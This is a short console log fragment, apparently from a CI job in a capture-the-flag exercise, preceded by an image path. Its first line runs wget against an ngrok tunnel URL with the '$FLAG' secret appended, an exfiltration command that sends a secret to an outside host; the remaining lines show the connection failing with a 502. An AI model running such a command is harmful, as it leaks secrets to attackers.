 CONSOLE LOGS
1 + wget "https://8649-76-121-47-224.ngrok.io/$FLAG" 0s
2 Connecting to 8649-76-121-47-224.ngrok.io (3.22.30.40:443) 0s
3 wget: server returned error: HTTP/1.1 502 Bad Gateway 1s